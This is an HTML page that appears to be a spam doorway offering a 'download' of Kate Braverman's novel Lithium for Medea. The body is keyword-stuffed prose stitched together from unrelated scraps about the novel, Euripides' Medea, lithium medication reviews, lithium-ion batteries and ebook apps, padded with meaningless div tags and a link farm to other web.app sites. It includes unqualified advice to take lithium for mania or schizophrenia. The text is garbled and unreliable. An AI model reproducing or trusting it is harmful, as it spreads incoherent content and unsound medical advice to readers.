

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://raiduvenu.web.app/25.html
body_size: 3991
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://raiduvenu.web.app/25.html" /><title>Lithium for medea book download</title><script src="https://raiduvenu.web.app/0cma0osn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tioneeri"></div><!-- omahad --><div class="devinest" id="celkosa"></div><div class="grotorni"></div><div class="utasep" id="anazlep"></div><div class="subtofa" id="uniclet"></div><div class="inidan" id="averam"></div><div class="inrobfoo" id="ihtoconf"></div><!-- telmalop --><!-- ponfiddthe --><div class="ovosser"></div><div class="bitquigras"></div><!-- neucalci --><div class="ethinis" id="esidndur"></div><!-- sysnighlis --><div class="raudsidov"></div><h1>Lithium for medea book download</h1><div class="tioneeri"></div><!-- omahad --><div class="devinest" id="celkosa"></div><div class="grotorni"></div><div class="utasep" id="anazlep"></div><div class="subtofa" id="uniclet"></div><div class="inidan" id="averam"></div><div class="inrobfoo" id="ihtoconf"></div><!-- telmalop --><!-- ponfiddthe --><div class="ovosser"></div><div class="bitquigras"></div><!-- neucalci --><div class="ethinis" id="esidndur"></div><p>Lithium for medea october 30, 2019 ebooks md here is the story according to rosethe daughter of a narcissistic, emotionally crippled mother and a father who shadowboxes with death in hospital corridorsas she slips deeply and dangerously into the lair of a cocainefed artist in the bohemian squalor of venice. Lithium has helped my mania and depression so much. Thirty years after her first book publication, kate braverman is in the middle of a retrospective renaissance. It is also a tale of mothers and daughters, their mutual rebellion and unconscious mimicry. A novel kindle edition by kate braverman, rick moody. Euripidess medea is one of the great dramatic tragedies from classical antiquity. Medea glossary of literary terms and devices course hero. A guide for arbitration advocates and arbitratorss books is wwa2awaaqbaj, book which was written byjay e. But by and large, the debaucherous stories of white men dominated the addiction discussion, a discussion characterized by glorification, perhaps, but also an. Lithium for medea is as much a tale of addictionto sex, drugs, and dysfunctional family chainsas it is one of mothers and daughters, their mutual rebellion and unconscious mimicry.</p> <p>Lithium has an atomic number of 3 and an atomic mass of 7. This book is made possible, in part, through endowed gifts from the arsham ohanessian. Her husband jason has left her for a younger woman. Literature study guides medea glossary of literary terms and devices. Lithium for medea is as much a tale of addictionto sex, australias leading bookseller for 141 years. Oct 30, 2019 lithium for medea october 30, 2019 ebooks md here is the story according to rosethe daughter of a narcissistic, emotionally crippled mother and a father who shadowboxes with death in hospital corridorsas she slips deeply and dangerously into the lair of a cocainefed artist in the bohemian squalor of venice. Medea unveils her crafty plan to the chorus, reminding us very much of a comic book super villain.</p> <p>Euripides tragedy focuses on the disintegration of the relationship between jason, the hero who captured the golden fleece, and medea, the sorceress who returned with him to corinth and had two sons with him. For help with downloading a wikipedia page as a pdf, see help. But still, under this books black skies live some impressive, fullyrealized characters. The first edition of the novel was published in 431, and was written by euripides. Medea ebook by euripides 9781420904109 rakuten kobo. Watch out for the common ones eye twitching, cravings, nausea, but after about 2 weeks, it went away. Download white oleander ebook for free in pdf and epub format. I highly suggest lithium for anyone who is constantly maniac or schizophrenic. She mixed a potion of youth and emptied the old kings veins of his blood. I read very little, as reading is a work activity for me, as demanding as writing. Its applications in todays world are countless, from psychiatry to cell phones, and we are. Braverman, whose latest book, a good day for seppuku, was touted in the. Featured movies all video latest this just in prelinger archives democracy now. But still, under this book s black skies live some impressive, fullyrealized characters.</p> <p>After evaluating over 20 android epub readers, lithium and kobo are the only two that can read these documents w no blocking issues. They will say i smoked cigarettes and marijuana, cursed hoarse as a crow in all my languages, and loved morphine and demerol and tequila and pulque, women and men. White oleander also available in format docx and mobi. Rose, 30ish, divorced from a geniusstartrekfreak, lives as concubine to a predatory painter who provides her with cocaine for mainlining. Media365 book reader provides a comfortable and customizable reading experience for your smartphone or tablet, allowing you to read all epub and pdf. Dev lithium a simple, adfree, material epub reader. Lithium for medea is as much a tale of addictionto sex, drugs, and dysfunctional family chainsas it is one of mothers. Kate braverman author of lithium for medea goodreads. All these topics were carefully chosen to reflect the most recent advances in the science and technology of. Lithium for medea by kate braverman overdrive rakuten. Lithium for medea by kate braverman fantastic fiction. Lithium for medea is as much a tale of addictionto sex, drugs, and dysfunctional family chainsas it is one of mothers and daughters, their mutual rebellion and. Top american libraries canadian libraries universal library community texts project gutenberg biodiversity heritage library childrens library.</p> <p>Project gutenberg is a library of over 60,000 free ebooks. Sync reading position, highlights, notes, bookmarks and more across your devices. Lithium for medea is as much a tale of addictionto sex, drugs, and dysfunctional family chainsas it is one of mothers and daughters, their mutual. In the case of the lithium ion cells, we start with the discharged materials and give the cell a first charge. Get your kindle here, or download a free kindle reading app. Lithium handbook applications electronic toll collection etc rfid emergency call ecall gas meter. She wrote a cult classic, lithium for medea, in 1979 and her short fiction has won numerous honors. Lithium for medea sears us with roses breathless, fierce, visceral flightlike a drug that leaves ones perceptions forever altered. The eight chapters in this book cover topics on advanced anode and cathode materials, materials design, materials screening, electrode architectures, diagnostics and materials characterization, and electrodeelectrolyte interface characterization for lithium batteries. Lithium for medea is worth the read for its sheer poetic elegance alone. Euripides masterly portrayal of the motives fiercely driving medeas pursuit of vengeance for her husbands insult and betrayal has held theater audiences spellbound for more than twenty centuries. Use these unique study guides and medea reference materials to help you master the book. Download legal interpretation in international com.</p> <p>Kate braverman has the ability to write a great tragedy. Doesnt it make it a lot easier for the hero to unravel the plan. Lithium is a chemical element with unique properties. She has published two books of short stories, squandering the blue 1990 and small craft warnings 1997. A good day for seppuku, short stories press city lights books. Book iii in the delphic women series 1997 a retelling of the jason and the argonauts epic, focusing on the princess and priestess, medea of colchis. Braverman had a ba in anthropology from university of california, berkeley. Lithium for medea is as much a tale of addictionto sex. See what others have said about lithium, including the effectiveness, ease of use and side effects. Use features like bookmarks, note taking and highlighting while reading lithium for medea. Oct 05, 20 lithium for medea kate braverman download here. Lithium for medea, palm latitudes, wonders of the west, and the incantation of frida k. Choose among free epub and kindle ebooks, download them or read them online.</p> <p>The strategy of revealing ones diabolical scheme seems dubious. Lithium for medea sears us with roses breathless, fierce and visceral flight like a drug that leaves ones perceptions forever altered. Jan 06, 2002 lithium for medea sears us with roses breathless, fierce and visceral flight like a drug that leaves ones perceptions forever altered. Download now lithium for medea is as much a tale of addictionto sex, drugs, and dysfunctional family chainsas it is one of mothers and daughters, their mutual rebellion and unconscious mimicry. One of the most powerful and enduring of greek tragedies, medea centers on the myth of jason, leader of the argonauts, who has won the dragonguarded treasure of the golden fleece with the help of the sorceress medea. Lithium for medea lithium for medea is as much a tale of addictionto sex, drugs, and dysfunctional family chainsas it is one of mothers and daughters, their mutual rebellion and unconscious mimicry. White oleander download pdfepub ebook gets free book. Lithium for medea ebook by kate braverman rakuten kobo. You will find the worlds great literature here, with focus on older works for which u. When will my book be dispatched from your warehouse. Just as him and brody begin to get close, finn rushes into the sea for a dangerous rescue that might cost him everything. Free books of ancient greek literature in english, pdf, epub, mobi, fb2, azw3, kindle. As the play opens, jason plans to marry the daughter of king creon, and the lovesick medea plots how to take her revenge.</p> <p>Reading a the beach brat book is very important to learn a new language, because foreign languages use foreign words to help them speak and write. Lithium for medea kate braverman by hymangentry issuu. This extraordinary collection from braverman lithium for medea features unforgettable stories of women. Its the 25th anniversary of the publication of lithium for medea. The main characters of this classics, plays story are jason argonaut, medea greek mythology.</p> <p>Sentences at times seem to be handplucked from the gods of literary stardom, weaving complex feelings into tapestries of blues, blacks, greys and whites. Book id of lithium for medeas books is y8eqxgjdghic, book which was written bykate bravermanhave etag nqrpz2ypjtk. This is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as a printed book. Medea euripides english pdf epub kindle one more library. Author of lithium for medea, palm latitudes, squandering the blue, dropping in. Having married medea and fathered her two children, jason abandons her for a more favorable match, never suspecting the terrible revenge she will take. Euripides masterly portrayal of the motives fiercely driving medea s pursuit of vengeance for her husbands insult and betrayal has held theater audiences spellbound for more than twenty centuries. Read lithium for medea a novel by kate braverman available from rakuten kobo. Download it once and read it on your kindle device, pc, phones or tablets. Medea, having been resurrected by vengeful goddess gaea mother earth, runs a department store in chicago. I was still struggling with anxiety, but that is not one of the side effects i got from lithium. As a favor to her beloved jason, medea used her magic to make his father, aeson, younger. It is the story of its title character, medea, the wife of jason of the argonauts, who seeks revenge upon her unfaithful husband when he abandons her for a new younger bride.</p> <p>The inside story of the lithium ion battery john dunning, research scholar in residence daniel forbes, graduate student electrical engineering. Book id of lithium for medeas books is y8eqxgjdghic, book which was written bykate bravermanhave etag nqrpz2ypjtk book which was published by seven stories press since 20110104 have isbns, isbn code is 9781609802493 and isbn 10 code is 1609802497. Books go search best sellers gift ideas new releases deals. Here is the story according to rosethe daughter of a narciss. This book presents a very educative and very helpful meaning in everyday life. He has forgotten all the promises he made and is even prepared to abandon their two sons. Lithium for medea by kate braverman book cover, description, publication history. Rose grew up with an emotionally crippled, narcissistic mother while her father, a veteran gambler, spent his waking hours in the garden cut off from his wifes harangues. The book was published in multiple languages including english, consists of 47 pages and is available in paperback format.</p><div class="tioneeri"></div><!-- omahad --><div class="devinest" id="celkosa"></div><a href="https://raiduvenu.web.app/723.html">723</a> <a href="https://raiduvenu.web.app/410.html">410</a> <a href="https://raiduvenu.web.app/1583.html">1583</a> <a href="https://raiduvenu.web.app/76.html">76</a> <a href="https://raiduvenu.web.app/1412.html">1412</a> <a href="https://raiduvenu.web.app/651.html">651</a> <a href="https://raiduvenu.web.app/1343.html">1343</a> <a href="https://raiduvenu.web.app/785.html">785</a> <a href="https://raiduvenu.web.app/1230.html">1230</a> <a href="https://raiduvenu.web.app/1415.html">1415</a> <a href="https://raiduvenu.web.app/1075.html">1075</a> <a href="https://raiduvenu.web.app/52.html">52</a> <a href="https://raiduvenu.web.app/93.html">93</a> <a href="https://raiduvenu.web.app/1094.html">1094</a> <a href="https://raiduvenu.web.app/42.html">42</a> <a href="https://raiduvenu.web.app/1360.html">1360</a> <a href="https://raiduvenu.web.app/181.html">181</a> <a href="https://raiduvenu.web.app/417.html">417</a> <a href="https://raiduvenu.web.app/572.html">572</a> <a href="https://raiduvenu.web.app/200.html">200</a> <a href="https://raiduvenu.web.app/1156.html">1156</a> <a href="https://raiduvenu.web.app/1313.html">1313</a> <a href="https://raiduvenu.web.app/190.html">190</a> <a href="https://raiduvenu.web.app/1355.html">1355</a> <a href="https://raiduvenu.web.app/748.html">748</a> <a href="https://raiduvenu.web.app/810.html">810</a> <a href="https://raiduvenu.web.app/1469.html">1469</a> <a href="https://raiduvenu.web.app/409.html">409</a> <a href="https://raiduvenu.web.app/299.html">299</a> <a href="https://raiduvenu.web.app/662.html">662</a> <a href="https://cusecalcorn.web.app/671.html">671</a> <a href="https://sandfadoma.web.app/682.html">682</a> <a href="https://idafedchi.web.app/31.html">31</a> <a href="https://pameaketro.web.app/1072.html">1072</a> <a href="https://jostnepansuo.web.app/1339.html">1339</a> <a href="https://redsbeltnerbbe.web.app/1034.html">1034</a> <a href="https://lcosythmedcu.web.app/1338.html">1338</a><div class="tioneeri"></div><!-- omahad --><div class="devinest" id="celkosa"></div><div class="grotorni"></div><div class="utasep" id="anazlep"></div><div class="subtofa" id="uniclet"></div><div class="inidan" id="averam"></div><div class="inrobfoo" id="ihtoconf"></div><!-- telmalop --><!-- ponfiddthe --><div class="ovosser"></div><div class="bitquigras"></div><!-- neucalci --><div class="ethinis" id="esidndur"></div><!-- sysnighlis --><div class="raudsidov"></div><div class="writerpe" id="sluftiowin"></div></body></html>